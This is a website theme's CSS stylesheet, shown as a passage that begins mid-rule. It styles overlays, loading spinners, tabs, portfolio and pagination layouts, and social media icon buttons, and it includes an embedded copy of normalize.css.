scale(1.5); opacity: 0; } 50% { -o-transform: scale(0.5); } 100% { -o-transform: scale(1); opacity: 1; } } @keyframes overlay-animation { 0% { transform: scale(1.5); opacity: 0; } 50% { transform: scale(0.5); } 100% { transform: scale(1); opacity: 1; } } .img-overlay { overflow: hidden; } .img-overlay img { -webkit-transition: all 0.8s; -moz-transition: all 0.8s; -ms-transition: all 0.8s; -o-transition: all 0.8s; transition: all 0.8s; -webkit-transform: scale(1); -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } .img-overlay:hover img { -webkit-transition: all 0.8s; -moz-transition: all 0.8s; -ms-transition: all 0.8s; -o-transition: all 0.8s; transition: all 0.8s; -webkit-transform: scale(1.2); -moz-transform: scale(1.2); -o-transform: scale(1.2); -ms-transform: scale(1.2); transform: scale(1.2); } /**************************** Info Boxes ****************************/ /* Info Boxes */ .info-box { padding: 10px; text-align: center; position: relative; } .info-box > i { position: absolute; left: 20px; top: 15px; font-size: 20px; } .info-box-remove { position: absolute; right: 20px; top: 15px; cursor: pointer; font-size: 15px; } .info-box .msg { padding: 0 40px; } .info-box.red { border: 1px solid #e26d6d; color: white; background-color: #e26d6d; } .info-box.red .info-box-remove i { color: black; color: rgba(0, 0, 0, 0.3); } .info-box.yellow { border: 1px solid #faf1a9; color: #928416; background-color: #faf1a9; } .info-box.yellow .info-box-remove i { color: black; color: rgba(0, 0, 0, 0.3); } .info-box.green { border: 1px solid #a6e07e; color: white; background-color: #a6e07e; } .info-box.green .info-box-remove i { color: black; color: rgba(0, 0, 0, 0.3); } .info-box.blue { border: 1px solid #579ace; color: white; background-color: #579ace; } .info-box.blue .info-box-remove i { color: black; color: rgba(0, 0, 0, 0.3); } .info-box.white { border: 1px solid #f7f7f7; color: #666666; background-color: #f7f7f7; } .info-box.white .info-box-remove i { color: black; color: rgba(0, 0, 0, 0.3); } /**************************** List icons ****************************/ .icons-list { list-style: none; padding: 0; margin: 0; } .icons-list li { margin-bottom: 15px; padding-left: 30px; margin-right: 0; } .icons-list.inline li { display: inline-block; margin-right: 20px; } .icons-list li:last-child { margin-bottom: 0; } .icons-list li:before { content: ""; font-family: 'FontAwesome'; display: inline-block; width: 18px; height: 18px; float: left; font-size: 15px; margin-left: -30px; line-height: 24px; } 
 .icons-list.colored-list li:before { color: #26ae91; } 
 .icons-list.check-1 li:before { content: "\f046"; } 
 .icons-list.check-2 li:before { content: "\f00c"; } 
 .icons-list.hand li:before { content: "\f0a4"; } 
 .icons-list.remove li:before { content: "\f00d"; } 
 .icons-list.file li:before { content: "\f016"; } 
 .icons-list.arrow li:before { content: "\f061"; } 
 .icons-list.asterisk li:before { content: "\f069"; } 
 .icons-list.circle-blank li:before { content: "\f10c"; } 
 .icons-list.circle li:before { content: "\f111"; } 
 .icons-list.pencil li:before { content: "\f040"; } 
 .loading-container { overflow: hidden; padding: 55px 0; text-align: center; text-align: center; } 
 .loading-container .loading-text { font-size: 14px; margin: 20px 0 0 0; text-transform: lowercase; font-family: "Montserrat", sans-serif; } 
 .hide-until-loading { height: 0 !important; padding: 0 !important; margin: 0 !important; overflow: hidden !important; border: 0 !important; } 
 .loading { margin: 0 auto; height: 20px; width: 20px; position: relative; -webkit-animation: spin 1.5s linear infinite; -moz-animation: spin 1.5s linear infinite; animation: spin 1.5s linear infinite; display: none \9; } 
 .loading i { height: 20px; width: 20px; border-radius: 25px; display: block; position: absolute; }  
 .loading i:before, .loading i:after { content: ''; display: block; position: absolute; height: inherit; width: inherit; border-radius: inherit; }
.loading i:first-child:before { background: #26ae91; -webkit-animation: rotate-top-left 1.5s linear infinite; -moz-animation: rotate-top-left 1.5s linear infinite; animation: rotate-top-left 1.5s linear infinite; opacity: 0.5; } 
.loading i:first-child:after { background: #26ae91; -webkit-animation: rotate-top-right 1.5s linear infinite; -moz-animation: rotate-top-right 1.5s linear infinite; animation: rotate-top-right 1.5s linear infinite; opacity: 0.5; } 
.loading i:last-child:before { background: #26ae91; -webkit-animation: rotate-bottom-left 1.5s linear infinite; -moz-animation: rotate-bottom-left 1.5s linear infinite; animation: rotate-bottom-left 1.5s linear infinite; opacity: 0.5; } 
.loading i:last-child:after { background: #26ae91; -webkit-animation: rotate-bottom-right 1.5s linear infinite; -moz-animation: rotate-bottom-right 1.5s linear infinite; animation: rotate-bottom-right 1.5s linear infinite; opacity: 0.5; } @-webkit-keyframes spin { 0% { -webkit-transform: rotate(0deg); } 50% { -webkit-transform: rotate(-180deg); } 100% { -webkit-transform: rotate(-360deg); } } @-webkit-keyframes rotate-top-right { 0% { -webkit-transform: rotate(0deg); } 50% { -webkit-transform: rotate(-180deg); -webkit-transform-origin: 20% 20%; } 100% { -webkit-transform: rotate(-360deg); } } @-webkit-keyframes rotate-top-left { 0% { -webkit-transform: rotate(0deg); } 50% { -webkit-transform: rotate(180deg); -webkit-transform-origin: 80% 20%; } 100% { -webkit-transform: rotate(360deg); } } @-webkit-keyframes rotate-bottom-right { 0% { -webkit-transform: rotate(0deg); } 50% { -webkit-transform: rotate(-180deg); -webkit-transform-origin: 80% 80%; } 100% { -webkit-transform: rotate(-360deg); } } @-webkit-keyframes rotate-bottom-left { 0% { -webkit-transform: rotate(0deg); } 50% { -webkit-transform: rotate(180deg); -webkit-transform-origin: 20% 80%; } 100% { -webkit-transform: rotate(360deg); } } @-moz-keyframes spin { 0% { -moz-transform: rotate(0deg); } 50% { -moz-transform: rotate(-180deg); } 100% { -moz-transform: rotate(-360deg); } } @-moz-keyframes rotate-top-right { 0% { -moz-transform: rotate(0deg); } 50% { -moz-transform: rotate(-180deg); -moz-transform-origin: 20% 20%; } 100% { -moz-transform: rotate(-360deg); } } @-moz-keyframes rotate-top-left { 0% { -moz-transform: rotate(0deg); } 50% { -moz-transform: rotate(180deg); -moz-transform-origin: 80% 20%; } 100% { -moz-transform: rotate(360deg); } } @-moz-keyframes rotate-bottom-right { 0% { -moz-transform: rotate(0deg); } 50% { -moz-transform: rotate(-180deg); -moz-transform-origin: 80% 80%; } 100% { -moz-transform: rotate(-360deg); } } @-moz-keyframes rotate-bottom-left { 0% { -moz-transform: rotate(0deg); } 50% { -moz-transform: rotate(180deg); -moz-transform-origin: 20% 80%; } 100% { -moz-transform: rotate(360deg); } } @keyframes spin { 0% { transform: rotate(0deg); } 50% { transform: rotate(-180deg); } 100% { transform: rotate(-360deg); } } @keyframes rotate-top-right { 0% { transform: rotate(0deg); } 50% { transform: rotate(-180deg); transform-origin: 20% 20%; } 100% { transform: rotate(-360deg); } } @keyframes rotate-top-left { 0% { transform: rotate(0deg); } 50% { transform: rotate(180deg); transform-origin: 80% 20%; } 100% { transform: rotate(360deg); } } @keyframes rotate-bottom-right { 0% { transform: rotate(0deg); } 50% { transform: rotate(-180deg); transform-origin: 80% 80%; } 100% { transform: rotate(-360deg); } } @keyframes rotate-bottom-left { 0% { transform: rotate(0deg); } 50% { transform: rotate(180deg); transform-origin: 20% 80%; } 100% { transform: rotate(360deg); } } .loading-fallback { display: none; display: block \9; text-align: center; } /*! normalize.css v1.1.2 | MIT License | git.io/normalize */ /* ========================================================================== HTML5 display definitions ========================================================================== */ /** * Correct `block` display not defined in IE 6/7/8/9 and Firefox 3. */ article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary { display: block; } /** * Correct `inline-block` display not defined in IE 6/7/8/9 and Firefox 3. */ audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; } /** * Prevent modern browsers from displaying `audio` without controls. * Remove excess height in iOS 5 devices. */ audio:not([controls]) { display: none; height: 0; } /** * Address styling not present in IE 7/8/9, Firefox 3, and Safari 4. * Known issue: no IE 6 support. */ [hidden] { display: none; } /* ========================================================================== Base ========================================================================== */ /** * Address margins handled incorrectly in IE 6/7. */ body { margin: 0; } /* ========================================================================== Links ========================================================================== */ /** * Address `outline` inconsistency between Chrome and other browsers. */ a:focus { outline: thin dotted; } /** * Improve readability when focused and also mouse hovered in all browsers. */ a:active, a:hover { outline: 0; } /* ========================================================================== Typography ========================================================================== */ /** * Address font sizes and margins set differently in IE 6/7. * Address font sizes within `section` and `article` in Firefox 4+, Safari 5, * and Chrome. h1 { font-size: 2em; margin: 0.67em 0; } h2 { font-size: 1.5em; margin: 0.83em 0; } h3 { font-size: 1.17em; margin: 1em 0; } h4 { font-size: 1em; margin: 1.33em 0; } h5 { font-size: 0.83em; margin: 1.67em 0; } h6 { font-size: 0.67em; margin: 2.33em 0; } */ /** * Address styling not present in IE 7/8/9, Safari 5, and Chrome. */ abbr[title] { border-bottom: 1px dotted; } /** * Address style set to `bolder` in Firefox 3+, Safari 4/5, and Chrome. */ b, strong { font-weight: bold; } blockquote { margin: 1em 40px; } /** * Address styling not present in Safari 5 and Chrome. */ dfn { font-style: italic; } /** * Address differences between Firefox and other browsers. * Known issue: no IE 6/7 normalization. */ hr { -moz-box-sizing: content-box; box-sizing: content-box; height: 0; } /** * Address styling not present in IE 6/7/8/9. */ mark { background: #ff0; color: #000; } /** * Address margins set differently in IE 6/7. */ p, pre { margin: 0 0 20px 0; } /** * Correct font family set oddly in IE 6, Safari 4/5, and Chrome. */ code, kbd, pre, samp { font-family: monospace, serif; _font-family: 'courier new', monospace; font-size: 1em; } /** * Improve readability of pre-formatted text in all browsers. */ pre { white-space: pre; white-space: pre-wrap; word-wrap: break-word; } /** * Address CSS quotes not supported in IE 6/7. */ q { quotes: none; } /** * Address `quotes` property not supported in Safari 4. */ q:before, q:after { content: ''; content: none; } /** * Address inconsistent and variable font size in all browsers. */ small { font-size: 80%; } /** * Prevent `sub` and `sup` affecting `line-height` in all browsers. */ sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; } sup { top: -0.5em; } sub { bottom: -0.25em; } /* ========================================================================== Lists ========================================================================== */ /** * Address margins set differently in IE 6/7. */ dl, menu, ol, ul { margin: 1em 0; } dd { margin: 0 0 0 40px; } /** * Address paddings set differently in IE 6/7. */ menu, ol, ul { padding: 0 0 0 40px; } /** * Correct list images handled incorrectly in IE 7. */ nav ul, nav ol { list-style: none; list-style-image: none; } /* ========================================================================== Embedded content ========================================================================== */ /** * 1. Remove border when inside `a` element in IE 6/7/8/9 and Firefox 3. * 2. Improve image quality when scaled in IE 7. */ img { border: 0; /* 1 */ -ms-interpolation-mode: bicubic; /* 2 */ } /** * Correct overflow displayed oddly in IE 9. */ svg:not(:root) { overflow: hidden; } /* ========================================================================== Figures ========================================================================== */ /** * Address margin not present in IE 6/7/8/9, Safari 5, and Opera 11. */ figure { margin: 0; } /* ========================================================================== Forms ========================================================================== */ /** * Correct margin displayed oddly in IE 6/7. */ form { margin: 0; } /** * Define consistent border, margin, and padding. */ fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; } /** * 1. Correct color not being inherited in IE 6/7/8/9. * 2. Correct text not wrapping in Firefox 3. * 3. Correct alignment displayed oddly in IE 6/7. */ legend { border: 0; /* 1 */ padding: 0; white-space: normal; /* 2 */ *margin-left: -7px; /* 3 */ } /** * 1. Correct font size not being inherited in all browsers. * 2. Address margins set differently in IE 6/7, Firefox 3+, Safari 5, * and Chrome. * 3. Improve appearance and consistency in all browsers. */ button, input, select, textarea { font-size: 100%; /* 1 */ margin: 0; /* 2 */ vertical-align: baseline; /* 3 */ *vertical-align: middle; /* 3 */ } /** * Address Firefox 3+ setting `line-height` on `input` using `!important` in * the UA stylesheet. */ button, input { line-height: normal; } /** * Address inconsistent `text-transform` inheritance for `button` and `select`. * All other form control elements do not inherit `text-transform` values. * Correct `button` style inheritance in Chrome, Safari 5+, and IE 6+. * Correct `select` style inheritance in Firefox 4+ and Opera. */ button, select { text-transform: none; } /** * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` * and `video` controls. * 2. Correct inability to style clickable `input` types in iOS. * 3. Improve usability and consistency of cursor style between image-type * `input` and others. * 4. Remove inner spacing in IE 7 without affecting normal text inputs. * Known issue: inner spacing remains in IE 6. */ button, html input[type="button"], /* 1 */ input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ *overflow: visible; /* 4 */ } /** * Re-set default cursor for disabled elements. */ button[disabled], html input[disabled] { cursor: default; } html{ height:100%; min-height:100%; } body{ min-height:100%; } /** * 1. Address box sizing set to content-box in IE 8/9. * 2. Remove excess padding in IE 8/9. * 3. Remove excess padding in IE 7. * Known issue: excess padding remains in IE 6. */ input[type="checkbox"], input[type="radio"] { box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ *height: 13px; /* 3 */ *width: 13px; /* 3 */ } /** * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome. * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome * (include `-moz` to future-proof). */ input[type="search"] { -webkit-appearance: textfield; /* 1 */ -moz-box-sizing: content-box; -webkit-box-sizing: content-box; /* 2 */ box-sizing: content-box; } /** * Remove inner padding and search cancel button in Safari 5 and Chrome * on OS X. */ input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; } /** * Remove inner padding and border in Firefox 3+. */ button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; } /** * 1. Remove default vertical scrollbar in IE 6/7/8/9. * 2. Improve readability and alignment in all browsers. */ textarea { overflow: auto; /* 1 */ vertical-align: top; /* 2 */ } /* ========================================================================== Tables ========================================================================== */ /** * Remove most spacing between table cells. */ table { border-collapse: collapse; border-spacing: 0; } /**************************** Pagination ****************************/ .pagination { margin-bottom: 20px; overflow: hidden; text-align: center; width: 100%; margin: 0 auto; padding-left: 50px; } .pagination a { color: #999; margin: 0 0 0 4px; padding: 10px 15px; text-decoration: none !important; display: inline-block; font-size: 14px; } .pagination .prev, .pagination .next, .pagination a:hover, .pagination a.current { background-color: #f7f7f7; color: #26ae91; } .parallax-image { background-image: url(images/placeholders/section-content-bg2.jpg); } .parallax-image2 { background-image: url(images/blurred1.jpg); } .section-parallax.secion-color-bg:before { background-color: #26ae91; background-color: rgba(39, 159, 187, 0.8); content: " "; display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; } .section-parallax { min-height: 100px; background-repeat: no-repeat; background-attachment: fixed; background-position: 0% 0%; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; height: auto; width: 100%; padding: 60px 0; background-color: #26ae91; } /**************************** Portfolio Single ****************************/ .portfolio-single-image { overflow: hidden; margin: 0 0 20px 0; } .portfolio-single-project-details { font-size: 13px; } .portfolio-single-project-details th { vertical-align: top; text-align: left; padding: 0 0 10px 0; text-transform: uppercase; } .portfolio-single-project-details td { vertical-align: top; padding: 0 0 10px 20px; } .portfolio-single-project-details tr { padding: 0 0 10px 0; } .portfolio-single-nextprev { border-top: 1px solid #e1e1e1; border-bottom: 1px solid #e1e1e1; padding: 5px 0; width: 100%; margin: 0; margin-top: -20px; margin-bottom: 40px; } .portfolio-single-nextprev .portfolio-single-next { margin: 2px 0 0 0; float: left; } .portfolio-single-nextprev .portfolio-single-next:hover i { text-decoration: none; } .portfolio-single-nextprev .portfolio-single-next i { padding-right: 5px; } .portfolio-single-nextprev .portfolio-single-prev { float: right; margin: 2px 0 0 0; } .portfolio-single-nextprev .portfolio-single-prev i { padding-left: 5px; } .portfolio-single-nextprev .portfolio-single-prev:hover i { text-decoration: none; } /**************************** Portfolio ****************************/ .portfolio-filter-container { clear: both; overflow: hidden; margin: 0 0 30px 0; text-align: center; padding: 1px 0 0 0; } .portfolio-filter { list-style-type: none; margin: 0; padding: 3px 0; display: inline-block; } .portfolio-filter li { float: left; margin: 0 0 0 20px; } .portfolio-filter li:first-child { margin-left: 0; } .portfolio-filter li a { padding: 5px 10px; border-radius: 5px; } 

.searchbox { height: 30px; float: right; -webkit-transition: background-color 200ms; -moz-transition: background-color 200ms; -o-transition: background-color 200ms; transition: background-color 200ms; background-color: #fff; border: 1px solid; border-color: transparent #e8e8e8; padding-top: 4px;} 
.searchbox.searchbox-open { border-bottom: 1px solid #eee; } 
.searchbox .searchbox-icon { font-size: 16px; color: #bdbdbd; color: rgba(189, 189, 189, 0.48); margin: 2px 0px 0 4px; float: left; cursor: pointer; background: none; border: 0; width: 28px; text-align: center; background: no-repeat -55px 0 url("images/sprites.png"); width: 27px; height: 17px; }
 .searchbox .searchbox-inputtext { float: right; margin: 0px 0 0 2px; width: 0px; background: none; border: 0; outline: 0; line-height: 20px; color: #c3c3c3 !important; padding: 3px 0px 0 2px !important; box-sizing: border-box; font-size: 12px; -webkit-transition: width 400ms !important; -moz-transition: width 400ms !important; -o-transition: width 400ms !important; transition: width 400ms !important; } 
.searchbox .searchbox-submit { display: none; }
.section-tabs { padding: 0 0; text-align: center; background-color: #EFEFEF; } 
.section-tabs .tab-container { position: relative; z-index: 1; } 
.section-tabs .tab-content { overflow: hidden; } 
.section-tabs .section-etabs { margin: 0; padding: 0px 0; display: block; margin: auto; background-color: #fefefe; border-bottom: 2px solid #C9C9C9; border-bottom: 2px solid rgba(0, 0, 0, 0.21); border-radius: 5px; overflow: hidden; display: inline-block; } 
.section-tabs .section-etabs .tab a { font-size: 15px; display: block; padding: 10px 20px; color: #6a6a6a; position: relative; top: 0 !important; font-weight: 500; background-color: transparent; text-transform: capitalize; border: 0; font-family: "Montserrat", sans-serif; } 
.section-tabs .tab a.active { color: #26ae91; background-color: #f2f2f2; } 
body .section-tabs .tab { margin: 0px; border-left: 1px solid #e5e5e5; } 
body .section-tabs .tab.active { border-radius: 0; } 
.section-tabs .tab.active { top: 0 !important; background-color: transparent; border-bottom: none; } 
.section-tabs .tab a.active:after { background-color: none; } 
.section-tabs .tab a.active:after { background-color: transparent; border-color: transparent; } 
.section-tabs .tab-content { padding: 60px 0; overflow: hidden; margin-top: 80px; padding-top: 40px; } 
.section-tabs.full-tabs .tab-content { padding: 0; } 
.section-tabs .tab-content > div { overflow: hidden; opacity: 0; -webkit-transition: 0.5s opacity; -moz-transition: 0.5s opacity; -o-transition: 0.5s opacity; transition: 0.5s opacity; } .section-tabs .tab-content > div.active { opacity: 1; } .section-etabs-container { width: 100%; height: 40px; position: absolute; z-index: 2; top: 40px; } 
.section-tab-arrow { position: absolute; top: 41px; left: 0px; z-index: 2; width: 0px; height: 0px; border-style: solid; border-width: 13px 9.5px 0 9.5px; border-color: #e8e8e8 transparent transparent transparent; -webkit-transition: 0.3s left ease; -moz-transition: 0.3s left ease; -o-transition: 0.3s left ease; transition: 0.3s left ease; } .section-tab-arrow:before { content: ""; position: absolute; top: -14px; left: -8px; width: 0px; height: 0px; border-style: solid; border-width: 12px 8px 0 8px; border-color: #fbfbfb transparent transparent transparent; }
 /**************************** Sidebar navigation ****************************/ 
.list-group { list-style-type: none; padding: 0; margin: 0 0; border-radius: 2px; }
.list-group .list-group-item { border-radius: 0px; position: relative; } 
.list-group a.list-group-item.active, .list-group a.list-group-item.active:hover, .list-group a.list-group-item.active:focus { background-color: #fff; color: #26ae91; border: 1px solid #dddddd; } .list-group .list-group-item:after { content: "\f054"; font-family: FontAwesome; float: right; font-size: 10px; } /* Social Icons */
/****************************
Social icons
****************************/
.social-icons .aim-icon { background-image: url("images/social-media/social-media-aim.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8;}
.social-icons .aim-icon:hover { background-color: #e95a00; border: 1px solid #b64600; }
.social-icons .behance-icon { background-image: url("images/social-media/social-media-behance.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .behance-icon:hover { background-color: #18a3fe; border: 1px solid #0189e2; } 
.social-icons .blogger-icon { background-image: url("images/social-media/social-media-blogger.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .blogger-icon:hover { background-color: #fb913f; border: 1px solid #fa740d; }
.social-icons .devianart-icon { background-image: url("images/social-media/social-media-devianArt.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .devianart-icon:hover { background-color: #d0de21; border: 1px solid #a6b21a; }
.social-icons .digg-icon { background-image: url("images/social-media/social-media-digg.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .digg-icon:hover { background-color: #2882c6; border: 1px solid #1f669c;}
.social-icons .dribble-icon { background-image: url("images/social-media/social-media-dribble.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .dribble-icon:hover { background-color: #ef5b92; border: 1px solid #ea2d73; } 
.social-icons .ember-icon { background-image: url("images/social-media/social-media-ember.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8;  }
.social-icons .ember-icon:hover { background-color: #fb9d00; border: 1px solid #c87d00; }
.social-icons .evernote-icon { background-image: url("images/social-media/social-media-everNote.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .evernote-icon:hover { background-color: #87c441; border: 1px solid #6da032; }
.social-icons .flickr-icon { background-image: url("images/social-media/social-media-flickr.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .flickr-icon:hover { background-color: #ff0084; border: 1px solid #cc006a; }
.social-icons .forrst-icon { background-image: url("images/social-media/social-media-forrst.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .forrst-icon:hover { background-color: #5b9a68; border: 1px solid #487a52; }
.social-icons .googleplus-icon { background-image: url("images/social-media/social-media-googlePlus.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .googleplus-icon:hover { background-color: #d94a39; border: 1px solid #bb3424; } 
.social-icons .instagram-icon { background-image: url("images/social-media/social-media-instagram.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .instagram-icon:hover { background-color: #4e433c; border: 1px solid #312a26; }
 .social-icons .lastfm-icon { background-image: url("images/social-media/social-media-lastFm.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
 
.social-icons .lastfm-icon:hover { background-color: #d21309; border: 1px solid #a10f07; }
.social-icons .linkedin-icon { background-image: url("images/social-media/social-media-linkedIn.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .linkedin-icon:hover { background-color: #71b2d0; border: 1px solid #4b9dc3; }
.social-icons .myspace-icon { background-image: url("images/social-media/social-media-myspace.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .myspace-icon:hover { background-color: #053593; border: 1px solid #032362; }
.social-icons .paypal-icon { background-image: url("images/social-media/social-media-paypal.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .paypal-icon:hover { background-color: #32689a; border: 1px solid #264e73; } 
.social-icons .reddit-icon { background-image: url("images/social-media/social-media-reddit.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }

.social-icons .reddit-icon:hover { background-color: #cde2f9; border: 1px solid #9fc8f4; } 
.social-icons .sharethis-icon { background-image: url("images/social-media/social-media-shareThis.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .sharethis-icon:hover { background-color: #44832e; border: 1px solid #305d21; } 
.social-icons .wordpress-icon { background-image: url("images/social-media/social-media-wordpress.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .wordpress-icon:hover { background-color: #464646; border: 1px solid #2d2d2d;
} 
.social-icons .yahoo-icon { background-image: url("images/social-media/social-media-yahoo.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .yahoo-icon:hover { background-color: #ab64bc; border: 1px solid #9348a5; }
.social-icons .zerply-icon { background-image: url("images/social-media/social-media-zerply.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .zerply-icon:hover { background-color: #637e44; border: 1px solid #495d32; }
.social-icons .twitter-icon { background-image: url("images/social-media/social-media-twitter.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }

.social-icons .twitter-icon:hover { background-color: #00a0d1; border: 1px solid #00799e; } 
.social-icons .facebook-icon { background-image: url("images/social-media/social-media-facebook.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .facebook-icon:hover { background-color: #3b5998; border: 1px solid #2d4373; } 
.social-icons .youtube-icon { background-image: url("images/social-media/social-media-youtube.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .youtube-icon:hover { background-color: #c4302b; border: 1px solid #9a2622; } 
.social-icons .rss-icon { background-image: url("images/social-media/social-media-rss.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .rss-icon:hover { background-color: #fa9b39; border: 1px solid #f98207; } 
.social-icons .vimeo-icon { background-image: url("images/social-media/social-media-vimeo.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .vimeo-icon:hover { background-color: #44bbff; border: 1px solid #11a8ff; } 
.social-icons .skype-icon { background-image: url("images/social-media/social-media-skype.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .skype-icon:hover { background-color: #18b7f1; border: 1px solid #0c97ca; } 
.social-icons .mail-icon { background-image: url("images/social-media/social-media-mail.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .mail-icon:hover { background-color: #666666; border: 1px solid #4d4d4d; } 
.social-icons .apple-icon { background-image: url("images/social-media/social-media-apple.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .apple-icon:hover { background-color: #666666; border: 1px solid #4d4d4d; } 
.social-icons .pininterest-icon { background-image: url("images/social-media/social-media-pininterest.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .pininterest-icon:hover { background-color: #910101; border: 1px solid #5e0101; } 
.social-icons .tumblr-icon { background-image: url("images/social-media/social-media-tumblr.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .tumblr-icon:hover { background-color: #34526f; border: 1px solid #24384c; } 
.social-icons .soundcloud-icon { background-image: url("images/social-media/social-media-soundCloud.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .soundcloud-icon:hover { background-color: #db5708; border: 1px solid #aa4306; }
.social-icons .dropbox-icon { background-image: url("images/social-media/social-media-dropBox.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .dropbox-icon:hover { background-color: #2d76be; border: 1px solid #235c95; }
.social-icons > ul { list-style-type: none; padding: 0; margin: 0; overflow: hidden; } 
.social-media-icon { width: 40px; height: 40px; text-indent: -9999px; background-color: #fafafa; border: 1px solid #f3f3f3; display: inline-block; margin: 0 5px 5px 0; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; float: left; background-repeat: no-repeat; background-position: 0 -40px; -webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; -o-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s; }
.social-media-icon:hover { background-position: 0 0; } 
.section-image .social-media-icon, .section-color-bg .social-media-icon, .section-color-dark-blue .social-media-icon, .section-color-clouds .social-media-icon, .section-color-blue .social-media-icon, .section-color-orange
.social-media-icon, .section-color-green .social-media-icon, 
.section-color-red .social-media-icon, .section-color-gray .social-media-icon, .section-color-purple .social-media-icon { background-position: 0 0; background-color: black; background-color: rgba(0, 0, 0, 0.6); border: 0 !important;} 
.social-icons.circle .social-media-icon { border-radius: 50%; }
.img-overlay .social-media-icon { background-color: transparent; border: none !important; display: inline-block; background-position: 0 0; float: none; border-radius: 50%; }
.img-overlay .social-media-icon:hover { box-shadow: none; } 
.team-member-image .social-media-icon { background-color: transparent; border: none !important; display: inline-block; background-position: 0 0; float: none; border-radius: 50%; }
.team-member-image .social-media-icon:hover { box-shadow: none; } 
.share-article a { display: inline-block; width: 25px; height: 35px; background-position: 0 0; background-repeat: no-repeat; opacity: 0.8; }
.share-article a:hover { background-position: 0 -35px; opacity: 1; } 
.share-facebook { background-image: url("images/social-media/share-facebook.png"); } 
.share-twitter { background-image: url("images/social-media/share-twitter.png"); } 
.share-googleplus { background-image: url("images/social-media/share-googlePlus.png"); } 
.share-mail { background-image: url("images/social-media/share-mail.png"); } 
